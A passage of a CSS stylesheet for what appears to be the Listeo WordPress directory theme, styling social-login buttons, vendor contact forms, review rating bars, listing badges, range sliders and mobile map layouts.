	font-size: 29px;
	line-height: 42px;
}

.no-results.not-found .page-header {
	margin-bottom: 0px;
	margin-top: 0;
	padding-bottom: 12px;
}

.products .plan .woocommerce-Price-amount {
	font-size: 37px;
}


p.comment-form-cookies-consent {
	margin-top: 5px;
}

.comment-form-cookies-consent input#wp-comment-cookies-consent {
	box-shadow: none;
	box-shadow: none !important;
	top: 3px;
	margin-right: 6px;
}

.comment-form-cookies-consent label {
	line-height: 20px;
}

@media (max-width: 480px) {
	.g-recaptcha {
		transform: scale(0.7);
		-webkit-transform: scale(0.7);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
	}

	#add-review {
		margin-bottom: 0;
	}
}

body #listeo-listings-container.loading {
	opacity: 0.75;
}

@media (max-width: 768px) {
	.listing-nav {
		font-size: 16px;
		background-color: #fff;
		margin-bottom: 35px;
		background: #f6f6f6;
		border-radius: 4px;
		padding: 20px 25px;
		border: none;
		margin-top: -10px;
	}

	.listing-nav li a {
		padding: 2px 0;
		margin: 0;
		border: none;
		color: #888;
	}

	.listing-nav li:first-child a {
		font-weight: 600;
	}

	#titlebar.listing-titlebar h1,
	#titlebar.listing-titlebar h2 {
		font-size: 22px;
	}
}


body .categories-boxes-container {
	overflow: hidden;
}

body .category-small-box:hover {
	box-shadow: none;
}

@media (max-width: 1024px) {
	body .dashboard #logo {
		position: relative;
		margin: 0;
		margin-top: 5px;
		width: calc(100% - 70px);
		text-align: left;
	}
}

body .daterangepicker td.off.in-range.available:hover,
.daterangepicker td.off.active.start-date.available,
.daterangepicker td.off.in-range.available,
.daterangepicker td.off.end-date.in-range.available,
.daterangepicker td.off.start-date.in-range.available,
.daterangepicker td.off.in-range,
.daterangepicker td.off.start-date,
.daterangepicker td.off.end-date {
	background-color: #fff;
	border-color: transparent;
	color: #999;
}

#footer.dark a.ptwsi-social-icon,
#footer.dark a.ptwsi-social-icon:visited,
#footer.dark .ptwsi_social-icons li a:visited,
#footer.dark .ptwsi_social-icons li a {
	background: #333;
}

@media (min-width: 992px) {
	.listing-nav-container.cloned .listing-nav {
		width: 940px;
	}
}

@media (min-width: 1240px) {
	.listing-nav-container.cloned .listing-nav {
		width: 1060px;
	}
}

@media (min-width: 1367px) {
	.listing-nav-container.cloned .listing-nav {
		width: 1180px;
	}
}

@media (min-width: 1700px) {
	.listing-nav-container.cloned .listing-nav {
		width: 1330px;
	}
}

@media only screen and (max-width: 1365px) {
	.dashboard #logo {
		margin-right: 0px;
	}
}

@media (min-width: 1239px) {
	body .dashboard #logo a {
		margin-right: 25px;
	}
}

.testimonial-author img {
	height: 60px;
	object-fit: cover;
}

.social-miniorange-container br {
	display: none;
}

/*
* Customize 'Connect with:' label
*/
.wp-social-login-connect-with {
	display: none;
}

.mo-openid-app-icons p {
	display: none;
}

/*
* Customize the providers buttons
*/
.wp-social-login-provider-list {
	padding: 0px;
	display: flex;
	width: calc(100% + 10px);
	flex-wrap: wrap;
}

.wp-social-login-provider-list a {
	flex: 1;
	text-align: center;
	border: 1px solid;
	border-radius: 50px;
	margin-top: 10px;
	margin-right: 10px;
	font-size: 14px;
	padding: 5px 4px;
	transition: 0.3s;
	min-width: calc(33% - 10px);
	line-height: 28px;
	font-weight: 500;
}

.wp-social-login-provider-list a i {
	padding-right: 6px;
}

.wp-social-login-widget {
	margin-bottom: 0px;
}

.wp-social-login-provider:hover {
	color: #fff !important;
	background: #222;
	border-color: #222;
}

.social-login-separator {
	display: block;
	text-align: center;
	border-bottom: 1px solid #e0e0e0;
	margin-top: 15px;
	margin-bottom: 15px;
	line-height: 20px;
}

.social-login-separator span {
	position: relative;
	top: 9px;
	background: #fff;
	padding: 0 10px;
	font-weight: 500;
	font-size: 14px;
	color: #888;
}


@media (max-width: 768px) {
	.wp-social-login-provider-list a {
		width: 100%;
		display: block;
		margin-right: 0;
	}

	.wp-social-login-provider-list {
		width: 100%;
		display: block;
	}

	.wp-social-login-widget {
		margin-bottom: 0px;
		display: block;
		margin-top: 15px;
	}

	.social-login-separator {
		display: block;
		text-align: center;
		border-top: 1px solid #e0e0e0;
		border-bottom: none;
		margin-top: 30px;
		padding-top: 10px;
		margin-bottom: 5px;
		line-height: 20px;
		text-align: left;
	}

	.social-login-separator span {
		position: relative;
		top: 0;
		background: transparent;
		padding: 0;
	}

}

/*
* Set the background color for each provider buttons
*/
.wp-social-login-provider-facebook {
	border-color: #3b5998;
	color: #3b5998;
}

.wp-social-login-provider-twitter {
	border-color: #1ca1f2;
	color: #1ca1f2;
}

.wp-social-login-provider-google {
	border-color: #dd4b39;
	color: #dd4b39;
}

.wp-social-login-provider-yahoo {
	border-color: #7f2db5;
	color: #7f2db5;
}

.wp-social-login-provider-linkedin {
	border-color: #0e76a8;
	color: #0e76a8;
}

.wp-social-login-provider-steam {
	border-color: #171515;
	color: #171515;
}

/*
* Changing the background color for each button on mouse hover
*/
.wp-social-login-provider-facebook:hover {
	background-color: #4162a8;
	color: #fff;
	border-color: #3b5998;
}

.wp-social-login-provider-twitter:hover {
	background-color: #25abfd;
	color: #fff;
	border-color: #1ca1f2;
}

.wp-social-login-provider-google:hover {
	background-color: #ef503d;
	color: #fff;
	border-color: #dd4b39;
}

.wp-social-login-provider-yahoo:hover {
	background-color: #9652c4;
	color: #fff;
	border-color: #7f2db5;
}

.wp-social-login-provider-linkedin:hover {
	background-color: #0b5e85;
	color: #fff;
	border-color: #0e76a8;
}

.wp-social-login-provider-steam:hover {
	background-color: #171515;
	color: #fff;
	border-color: #171515;
}

.wp-social-login-provider-facebook {
	border-color: #4065b3 !important;
	color: #fff;
	background: #4065b3;
}

.fa-facebook-f:before,
.fa-facebook:before {
	content: "\f230";
}

/* ---------------------------------- */
/* Message Vendor
------------------------------------- */
.message-vendor .fa-envelope-o {
	font-size: 20px;
	line-height: 0;
	top: -1px;
	position: relative;
}

body .booking-widget i,
body .opening-hours i,
body .message-vendor i {
	color: #333;
}

.message-vendor input:-webkit-autofill:focus,
.message-vendor input:-webkit-autofill {
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1), 0 0 0 30px #fff inset !important;
}

.message-vendor textarea,
.message-vendor textarea:focus,
.message-vendor input:focus:not([type="submit"]),
.message-vendor select,
.message-vendor select:focus,
.message-vendor input:not([type="submit"]) {
	border: none;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 15px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0 !important;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	transition: color 0.3s !important;
}

.message-vendor select,
.message-vendor select:focus {
	height: 48px;
}

/* Prefered Contat Method */
.preferred-contact-method {
	margin: 10px 0;
	display: inline-block;
	text-align: center;
	width: 100%;
}

.preferred-contact-radios label {
	margin-bottom: 0;
}

.preferred-contact-method h5 {
	font-size: 14px;
	color: #777;
	font-weight: 600;
	text-align: center;
	display: block;
	margin: 0;
	padding: 0;
	margin-bottom: 5px;
}

.message-vendor p {
	margin: 0;
	padding: 0;
}

.preferred-contact-radios {
	display: block;
	text-align: center;
	align-items: center;
}

.preferred-contact-radios .radio {
	display: inline-block;
}

.preferred-contact-radios .radio label {
	display: inline-block;
	padding-left: 24px;
	line-height: 23px;
	margin-right: 15px;
}

.preferred-contact-radios .radio:last-child label {
	margin-right: 0;
}

#add-review input:focus,
#add-review textarea:focus,
#add-review select:focus,
#add-review input,
#add-review textarea,
#add-review select {
	border: none;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.12);
}


/* Captcha Holder */
.captcha-holder {
	max-height: 0;
	height: 0;
	opacity: 0;
	visibility: hidden;
	transition: 0.5s;
	display: block;
}

.captcha-holder.visible {
	max-height: 200px;
	height: auto;
	opacity: 1;
	visibility: visible;
}

.captcha-holder .g-recaptcha {
	margin: 5px 0 15px 0;
}

@media (min-width: 1366px) {
	.captcha-holder .g-recaptcha {
		text-align: center;
	}

	.captcha-holder .g-recaptcha div {
		width: auto !important;
	}
}


@media (min-width: 1240px) and (max-width: 1366px) {
	.g-recaptcha {
		transform: scale(0.89);
		transform-origin: 0 0;
	}
}

@media (min-width: 992px) and (max-width: 1240px) {
	.g-recaptcha {
		transform: scale(0.76);
		transform-origin: 0 0;
	}
}


body .message-vendor input[type="submit"],
body .message-vendor input[type="submit"]:focus,
body .message-vendor input[type="submit"]:active {
	top: 0;
	padding: 9px 20px;
	color: #fff;
	position: relative;
	font-size: 15px;
	font-weight: 600;
	display: inline-block;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	margin-right: 6px;
	overflow: hidden;
	border: none;
	border-radius: 50px;
	width: 100%;
	margin-bottom: 0 !important;
	text-align: center;
	line-height: 20px;
	background-color: #66676b;
}

.boxed-widget.message-vendor {
	margin-bottom: 35px;
}

.message-vendor div.wpcf7 .ajax-loader {
	border: none;
	padding: 0;
	vertical-align: middle;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #66676b;
	width: 100%;
	height: 100%;
	border-radius: 50px;
	background-image: url(../../images/ajax-loader.gif);
}

.message-vendor div.wpcf7-response-output {
	margin: 10px;
	margin-bottom: 0;
	margin-top: 15px;
	padding: 10px 15px;
	border-radius: 4px;
	line-height: 21px;
	font-size: 14px;
}

.message-vendor-submit-button {
	position: relative;
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}

/* Loading Spinner Booking Widget  */
.message-vendor-submit-button .ajax-loader:before {
	pointer-events: none;
	width: 20px;
	height: 20px;
	border: 3px solid transparent;
	border-color: rgba(255, 255, 255, 0.5);
	border-top-color: #fff;
	border-radius: 50%;
	-webkit-animation: loadingspin 1s linear infinite;
	animation: loadingspin 1s linear infinite;
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 12px;
	transition: opacity 0.4s;
	content: "";
}


/* WPCF7 Radios */
.message-vendor .wpcf7-form .wpcf7-radio label {
	position: relative;
	cursor: pointer;
	margin: 0 10px;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio] {
	position: relative;
	visibility: hidden;
	display: none;
	height: auto;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]+span:before {
	display: block;
	position: absolute;
	content: '';
	border-radius: 100%;
	height: 18px;
	width: 18px;
	top: 0;
	left: 0;
	border: 2px solid #b4b4b4;
	transition: 0.3s;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before {
	border-color: #66676b;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]+span:after {
	display: block;
	position: absolute;
	content: '';
	border-radius: 100%;
	height: 8px;
	width: 8px;
	top: 5px;
	left: 5px;
	visibility: hidden;
	transition: 0.3s;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before {
	background: transparent;
}

.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked+span:after {
	background: #66676b;
	visibility: visible;
}



.message-vendor .wpcf7-form .wpcf7-list-item-label {
	position: relative;
	padding-left: 24px;
	padding-top: 1px;
	color: #777;
}

.message-vendor .wpcf7-form span.wpcf7-list-item {
	margin: 0;
}


.small-label {
	border-radius: 4px;
	display: inline-block;
	background: #e0f5d7;
	color: #449626;
	padding: 0 8px;
	line-height: 27px;
	height: 26px;
	margin-left: 5px;
	position: relative;
	top: -1px;
}


/* ---------------------------------- */
/* Reviews Overview
------------------------------------- */
.rating-bars-rating {
	display: inline-block;
	vertical-align: baseline;
	background: #efefef;
	width: 100%;
	height: 6px;
	margin-right: 10px;
	border-radius: 3px;
	overflow: hidden;
	background-color: #eee;
	align-self: center;
}

.rating-bars-rating-inner {
	height: 6px;
	display: block;
	background-color: #eee;
	position: relative;
	width: 0;
	transition: width 0.5s;
}

.rating-bars-rating.low .rating-bars-rating-inner {
	background-color: #ee3535;
}

.rating-bars-rating.mid .rating-bars-rating-inner {
	background-color: #c0c52a;
}

.rating-bars-rating.high .rating-bars-rating-inner {
	background-color: #64bc36;
}


.rating-bars-item {
	margin: 10px 15px;
	width: calc(50% - 30px);
	justify-content: flex-end;
	align-items: flex-start;
	display: flex;
	flex-direction: column;
}

.rating-bars-name {
	font-weight: 600;
	color: #333;
	display: block;
	font-size: 14px;
	line-height: 22px;
}

.rating-bars-item strong {
	color: #777;
	font-size: 12px;
	font-weight: 600;
	align-self: center;
	background: #f4f4f4;
	border-radius: 50px;
	width: 46px;
	height: 22px;
	text-align: center;
	line-height: 21px;
	font-family: "Open Sans";
}


.rating-overview {
	display: flex;
	margin: 35px 0 25px 0;
	background: #fff;
	border-radius: 4px;
	padding: 30px;
	padding-right: 20px;
	border: 1px solid #e8e8e8;
}

.rating-overview-box {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	flex-shrink: 0;
	border: navajowhite;
	width: 135px;
	margin-right: 20px;
	text-align: center;
	border-radius: 0;
	border-right: 1px solid #e8e8e8;
	padding-right: 27px;
}

.rating-overview-box-total {
	font-size: 44px;
	font-weight: 500;
	line-height: 1em;
	display: block;
	color: #333;
}

.rating-overview-box-percent {
	font-size: 15px;
	margin-bottom: 0;
	color: #888;
	display: block;
}

.rating-overview-box .star-rating {
	font-size: 16px;
	margin: 0;
	display: block;
	letter-spacing: -0.5px;
}

.rating-bars {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	flex-basis: 100%;
	margin: 0;
	padding: 0;
	margin-top: 0;
	align-items: center;
}

.rating-bars-inner {
	display: flex;
	width: 100%;
}


/* Media Queries */
@media (max-width: 1366px) {
	.rating-bars-item {
		width: calc(50% - 30px);
	}
}

@media (max-width: 768px) {
	.rating-bars-item {
		width: 100%;
		margin: 5px 0;
	}

	.rating-overview {
		width: 100%;
		display: block;
		padding: 20px 25px;
	}

	.rating-overview-box {
		border-right: none;
		border-bottom: 1px solid #e8e8e8;
		width: 100%;
		margin-bottom: 20px;
		padding-bottom: 25px;
		padding-right: 0;
		margin-right: 0;
	}
}



/* Add Sub Ratings
------------------------------------- */
.sub-ratings-container {
	margin: 25px 0 30px 0;
	display: block;
	border: 1px solid #e6e6e6;
	background-color: transparent;
	padding: 18px 30px;
	border-radius: 4px;
	display: flex;
	flex-wrap: wrap;
	border-left: 0;
	border-right: 0;
	border-radius: 0;
	padding: 20px 0;
	border-radius: 0;
}

.add-sub-rating {
	display: inline-block;
	margin: 7px 0;
	width: 50%;
}

#small-dialog-edit-review .sub-ratings-container,
#small-dialog-edit .sub-ratings-container {
	padding: 0;
	margin: 0;
	border: none;
	margin-bottom: 25px;
}

@media (min-width: 1367px) {
	.add-sub-rating {
		width: 25%;
	}

	#small-dialog-edit-review .add-sub-rating {
		width: 50%
	}

	#small-dialog-edit .add-sub-rating {
		width: 50%
	}
}

@media (max-width: 768px) {
	.add-sub-rating {
		width: 100%;
	}
}

.sub-rating-title {
	font-weight: 600;
	font-size: 14px;
	color: #444;
	display: block;
	margin: 0 0 4px 0;
}


/* Sub Ratings Stars */
.sub-ratings-container .leave-rating label {
	position: relative;
	font-size: 20px;
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 3px;
}

.sub-ratings-container .leave-rating label:before {
	content: "\f005";
	color: #ffc600;
	font-family: 'Font Awesome 5 Free';
	font-weight: 500;
}

.leave-rating .fa {
	font-family: 'Font Awesome 5 Free';
}

.sub-ratings-container .leave-rating input[type="radio"]:hover~label:before,
.sub-ratings-container .leave-rating input[type="radio"]:checked~label:before {
	content: "\f005";
	font-family: 'Font Awesome 5 Free';
	font-weight: 500;
}

.sub-ratings-container .leave-rating input[type="radio"]~label:after {
	content: "\f005";
	position: absolute;
	font-family: 'Font Awesome 5 Free';
	left: 0;
	color: #ffc600;
	font-weight: 600;
	opacity: 0;
	transition: 0.2s;
}

.sub-ratings-container .leave-rating input[type="radio"]:hover~label:after,
.sub-ratings-container .leave-rating input[type="radio"]:checked~label:after {
	opacity: 1;
}

.rating-bars i.tip,
.sub-ratings-container i.tip {
	background: #eaeaea;
	color: #888;
	height: 17px;
	width: 17px;
	display: inline-block;
	font-size: 11px;
}

.rating-bars i .tip-content,
.sub-ratings-container i .tip-content {
	min-width: 220px;
	max-width: 220px;
}

.rating-bars i.tip:after,
.sub-ratings-container i.tip:after {
	line-height: 18px;
}


/* Verified Review Badge */
.comment-by .tip {
	background: #19b453;
	position: relative;
	cursor: help;
}

.comment-by .tip:after {
	color: #fff;
	content: "\f00c";
}

.uploadButton .uploadButton-input {
	height: 0;
	width: 0;
}

.pricing-list-container ul li {
	padding-right: 110px;
}

.pricing-list-container h5 {
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
	color: #333;
}



/* AJAX Loader  */
.loader-ajax {
	border-radius: 50%;
	width: 22px;
	height: 22px;
	border: 0.3rem solid rgba(255, 255, 255, 0.2);
	border-top-color: white;
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	top: 13px;
	position: absolute;
	left: 13px;
	transform: translate(-50%, -50%);

}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.loader-ajax-container {
	position: absolute;
	margin: 0 auto;
	text-align: center;
	left: 0;
	right: 0;
	z-index: 100;
	top: calc(50% - 15px);
	transform: translateY(-50%);
	background: #66676b;
	height: 48px;
	width: 48px;
	border-radius: 50%;
	box-shadow: 0 0 20px rgba(102, 103, 107, 0.4);
}


.loader-ajax-container {
	opacity: 0;
	visibility: hidden;
	transition: 0.4s;
}


body #listeo-listings-container.loading .loader-ajax-container {
	opacity: 1;
	visibility: visible;
}

body #listeo-listings-container.loading {
	opacity: 1;
	position: relative;
}

body #listeo-listings-container.loading .listing-item-container {
	opacity: 0.7;
	transition: opacity 0.3s;
}

body #listeo-listings-container.loading .listing-item-container:hover {
	transform: none;
}

.share-buttons li a {
	background: transparent;
}




/* ---------------------------------- */
/* New Listing Badges
------------------------------------- */
/* Tigher Listing Content */
.listing-item-content {
	padding-left: 28px;
	bottom: 23px;
}

.listing-item-container .star-rating {
	padding-left: 28px;
	padding-right: 28px;
}

.listing-item-details {
	top: 20px;
}

.list-layout .listing-item .listing-item-details li {
	padding-left: 15px;
	position: relative;
	height: auto;
	font-size: 14px;
}

.list-layout .listing-item .listing-item-details li:before {
	content: "";
	display: block;
	position: absolute;
	left: 3px;
	top: 5px;
	background-color: #e0e0e0;
	height: 12px;
	width: 1px;
}

.list-layout .listing-item .listing-item-details li:first-child:before {
	display: none;
}

@media (max-width: 992px) {
	body .listing-item-container.list-layout .listing-item-details {
		position: relative;
		top: -15px;
		left: 0;
		margin-left: 30px;
		padding: 0;
		background-color: transparent;
		height: auto;
	}

	body .list-layout .listing-item .listing-item-details li {
		padding-left: 18px;
		position: relative;
		height: auto;
		font-size: 13px;
		line-height: 22px;
		padding: 0;
		margin: 0;
		display: block;
		text-align: left;
		background-color: #eee;
		display: inline-block;
		padding: 3px 9px;
	}

	body .list-layout .listing-item .listing-item-details li:before {
		display: none;
	}
}

/* Listing Badges */
.listing-small-badges-container {
	position: absolute;
	top: 25px;
	left: 25px;
	z-index: 110;
	padding-right: 50px;
}

.list-layout .listing-small-badges-container {
	left: 20px;
	top: 20px;
}

.listing-small-badge {
	display: inline-block;
	padding-left: 31px;
	padding-right: 10px;
	font-size: 13px;
	font-weight: 500;
	background-color: #fff;
	color: #777;
	border: none;
	border-radius: 100px;
	line-height: 26px;
	height: 26px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
	vertical-align: top;
	position: relative;
	margin-bottom: 3px;
}

.listing-small-badge i {
	position: absolute;
	height: 20px;
	width: 20px;
	top: 3px;
	left: 3px;
	border-radius: 100%;
	text-align: center;
	line-height: 20px;
	font-size: 12px;
	background: #222;
	color: #fff;
}

.listing-small-badge i.fa-calendar-check-o {
	font-size: 11px;
	line-height: 19px;
}

.listing-small-badge.pricing-badge i {
	background-color: #64bc36;
}

.listing-small-badge.featured-badge i {
	background-color: #ffc601;
}

.listing-list-small-badges-container {
	margin-top: 10px;
}



/* ---------------------------------- */
/* Boostrap Slider
------------------------------------- */
input.range-slider,
input.default-slider {
	display: none;
}

.bt-slider {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	margin-top: 40px;
}

.bt-slider.slider-horizontal {
	width: calc(100% - 20px);
	margin-left: 11px;
	height: 20px;
}

.bt-slider.slider-horizontal .slider-track {
	height: 3px;
	width: calc(100% + 18px);
	margin-top: -2px;
	top: 50%;
	left: -9px;
}

.bt-slider.slider-horizontal .slider-selection,
.bt-slider.slider-horizontal .slider-track-low,
.bt-slider.slider-horizontal .slider-track-high {
	height: 100%;
	top: 0;
	bottom: 0;
}

.bt-slider.slider-horizontal .slider-handle {
	margin-left: -11px;
}

.bt-slider.slider-horizontal .slider-tick-label-container {
	white-space: nowrap;
	margin-top: 20px;
}

.bt-slider.slider-horizontal .tooltip {
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	pointer-events: none;
}

.bt-slider input {
	display: none;
}

.bt-slider .tooltip.top {
	margin-top: -35px;
}

.bt-slider .tooltip-inner {
	white-space: nowrap;
	max-width: none;
	padding: 3px 12px;
	line-height: 21px;
	font-size: 14px;
	border-radius: 4px;

	background-color: #f0f0f0;
	color: #777;
	font-weight: 600;
	border-radius: 100px;
	font-size: 14px;

	/* 	padding: 0;
	font-size: 18px;
	color: #666;
	background-color: transparent;
	font-weight: 400; */
}

.range-slider-headline {
	margin: 0;
	display: block;
	font-style: normal;
	font-weight: 600;
	margin: 0;
	display: block;
	position: relative;
	font-size: 15px;
	color: #666;
	display: block;
	margin-bottom: -3px;
}

.range-slider-subtitle {
	font-weight: 400;
	color: #888;
	font-size: 14px;
	display: block;
	margin-bottom: 9px;
}
.budget-range-output,
.range-output {
	font-size: 16px;
	color: #666;
	font-weight: 600;
	display: block;
	margin-bottom: -4px;
}

.range-slider-container {
	display: block;
	margin-bottom: 18px;
}

.range-slider-no-border .range-slider-container,
.panel-dropdown .range-slider-container {
	margin-top: 0;
	border-top: none;
	padding-top: none;
}

/*.sidebar .range-slider-container {
    border-top: 1px solid #e0e0e0;
    padding-top: 30px;
    margin-top: 25px;
}
*/



.bt-slider,
.rangeslider {
	transition: 0.3s;
}


/* Disabled Styles */
.slider-disabled {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	opacity: 1;
}

.slider-disabled .slider-selection {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	opacity: 0.5;
}

.slider-disabled .slider-handle {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	border-color: #a0a0a0;
}

.slider-selection {
	transition: opacity 0.3s, filter 0.3s
}

.slider-handle {
	transition: border-color 0.3s, filter 0.3s;
}

/* .bt-slider .tooltip.top {
    margin-top: -45px;
    left: -10px !important;
    transform: none !important;
}
 */
/* .bt-slider .tooltip.top { margin-top: -70px; }
.range-slider-headline { top: 29px; }
 */
.bt-slider .tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	bottom: -6px;
	left: 50%;
	transform: translateX(-50%);
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #333;
	border-top: 6px solid #eee;
	/*     display: none; */
}

.tooltip.tooltip-min,
.tooltip.tooltip-max {
	display: none;
}

.bt-slider .hide {
	display: none;
}

.slider-track {
	position: absolute;
	cursor: pointer;
	border-radius: 4px;
	background-color: #e6e6e6;
}

.slider-selection {
	position: absolute;
	background-color: #66676b;
	box-sizing: border-box;
	border-radius: 4px;
}

.slider-track-low,
.slider-track-high {
	position: absolute;
	background: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 4px;
}

.slider-handle {
	position: absolute;
	top: 0;
	width: 20px;
	height: 20px;
	border: 2px solid #66676b;
	cursor: pointer;
	z-index: 20;
	border-radius: 100%;
	background-color: #fff;
	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

/* Dark Tooltip */
.bt-slider .tooltip-arrow {
	border-top-color: #444;
}

.bt-slider .tooltip-inner {
	background-color: #444;
	color: #fff;
}

.bt-slider .tooltip-inner {
	background-color: #222;
	color: #fff;
	padding: 3px 12px !important;
}

/* Main Search Panel Dropdown Adjustments */
.sidebar .range-slider {
	margin-top: -10px !important;
}


.fs-content .listing-small-badge:not(.featured-badge) {
	box-shadow: none;
	background-color: #f4f4f4;
}


.main-search-input .main-search-input .panel-dropdown a {
	margin-top: 0;
}

.main-search-input .panel-dropdown a {
	background-color: transparent;
	color: #888;
	font-size: 16px;
	font-weight: 500;
	height: 44px;
	display: block;
	line-height: 44px;
	padding: 0 12px;
	border-radius: 4px;
}

.main-search-input .panel-dropdown .panel-dropdown-content {
	border: none;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
}

.gray-style .main-search-input .panel-dropdown .panel-dropdown-content {
	border: 1px solid #e0e0e0;
	box-shadow: 0 12px 35px 2px rgba(0, 0, 0, 0.12);
}

.main-search-input .panel-dropdown a:after {
	color: #b0b0b0;
	margin-left: 9px;
	font-size: 12px;
	right: 0;
	float: right;
	top: 1px;
}

.main-search-input .panel-dropdown {
	width: 100%;
}

.main-search-input .chosen-container-single .chosen-single div:after {
	margin-top: 3px;
}

@media (min-width: 992px) {
	.main-search-input .panel-dropdown .panel-dropdown-content {
		width: 340px;
	}

	.main-search-input-item select {
		height: 45px;
		margin-bottom: 0;
	}
}

@media (min-width: 1060px) {
	.main-search-input .panel-dropdown .panel-dropdown-content {
		width: 360px;
	}
}

@media (max-width: 992px) {
	.main-search-input .panel-dropdown .panel-dropdown-content {
		margin-top: 15px;
	}

	.main-search-input .panel-dropdown a {
		height: 55px;
		line-height: 55px;
		background: #fff;
		padding-left: 20px;
	}

	.gray-style .main-search-input .panel-dropdown a {
		height: 55px;
		line-height: 55px;
		background: #fff;
		border: 1px solid #e0e0e0;
		border-radius: 4px;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
		padding-left: 20px;
	}

	.main-search-input .panel-dropdown {
		float: none;
		margin-top: 0px;
	}

	.main-search-input .panel-dropdown .panel-dropdown-content {
		border: 1px solid #e0e0e0;
		margin-top: 15px;
		border-radius: 4px;
		box-shadow: none;
	}
}

@media (max-width: 768px) {
	.main-search-input .panel-dropdown .panel-dropdown-content {
		max-width: calc(100vw - 48px);
		width: calc(100vw - 48px);
	}

	.main-search-input .panel-dropdown .panel-dropdown-content {
		border: 1px solid #e0e0e0;
		margin-top: 9px;
		border-radius: 0 0 4px 4px;
		box-shadow: none;
	}
}

@media (max-width: 480px) {
	.panel-dropdown .panel-dropdown-content {
		max-width: calc(100vw - 50px);
		width: calc(100vw - 50px);
	}
}

/* Tooltip animation */
.range-slider-container .tooltip {
	opacity: 1;
	transition: 0.3s opacity;
}

.range-slider-container.disabled .tooltip {
	opacity: 0;
}

.bt-slider {
	margin-top: 40px;
}

.bt-slider.slider-disabled {
	margin-top: 5px;
}

/*---------------------------------------
# Half Map Adjustments
-----------------------------------------*/
#show-map-button {
	display: none;
}



@media (max-width: 1008px) {

	/* Map */
	.fs-inner-container.map-fixed {
		height: 500px;
		position: relative;
		top: 0;
		padding-top: 0 !important;
		width: 100%;
	}

	#header-container.fixed {
		position: relative;
		top: 0;
		width: 100%;
	}

	.fs-inner-container.content {
		width: 100%;
		padding-top: 0 !important;
	}

	#show-map-button {
		display: block;
		border-radius: 100px;
		background: #66676b;
		padding: 0;
		margin: 0 0 30px 0;
		display: block;
		text-align: center;
		font-weight: 500;
		color: #fff;
		font-size: 16px;
		padding: 10px;
		margin: 35px 15px 0px 15px;
	}

	.fs-content #show-map-button {
		margin: 0 0 30px 0;
	}

	#show-map-button:before {
		content: "\f278";
		font-family: "Font Awesome 5 Free";
		font-weight: 900;
		margin-right: 6px;
	}

	#map-container.hide-map-on-mobile,
	body #map-container.hide-map-on-mobile.fullwidth-home-map,
	.fs-inner-container.map-fixed.hide-map-on-mobile {
		max-height: 0;
		opacity: 0;
		transition: 0.4s;
	}

	.fs-container #map-container {
		height: 500px;
		max-height: 500px;
	}

	#map-container.hide-map-on-mobile #map-container {
		height: 500px;
		max-height: 500px;
	}

	#map-container.hide-map-on-mobile.map-active,
	body #map-container.hide-map-on-mobile.fullwidth-home-map.map-active,
	.fs-inner-container.map-fixed.hide-map-on-mobile.map-active {
		max-height: 500px;
		opacity: 1;
	}
}


@media (max-width: 1008px) {
	.page-template-template-home-search-map #show-map-button {
		display: none;
	}
}

@media (max-width: 768px) {
	.listing-item-container.list-layout:hover {
		transform: none;
	}

	.listing-item-container.list-layout .listing-item-inner {
		position: relative;
		top: auto;
		transform: none;
		padding: 30px;
		left: 0;
	}

	.listing-item-container.list-layout .listing-item {
		display: block;
		height: auto;
		padding: 0;
	}

	.listing-item-container.list-layout .listing-item .listing-badge {
		display: none;
	}
	

	.listing-item-container.list-layout .listing-item-image {
		min-height: auto;
	}

	.listing-item-container.list-layout span.like-icon {
		top: -15px;
		transform: translateY(-100%);
		background-color: rgba(32, 32, 32, 0.4);
		color: #fff;
		right: 35px;
	}

	.listing-item-container.list-layout .listing-item-details {
		position: relative;
		bottom: auto;
		right: auto;
		left: 0;
		top: -15px;
		margin: 0px 30px 15px 30px;
		padding: 5px 20px;
		background-color: #eee;
		border-radius: 50px;
		font-size: 14px;
		width: auto;
		display: inline-block;
	}
}


.map-box .listing-img-container img {
	max-height: 220px;
	height: 220px;
	object-fit: cover;
}

.booking-widget .button.loading {
	opacity: 1;
}

.chosen-container .chosen-results li {
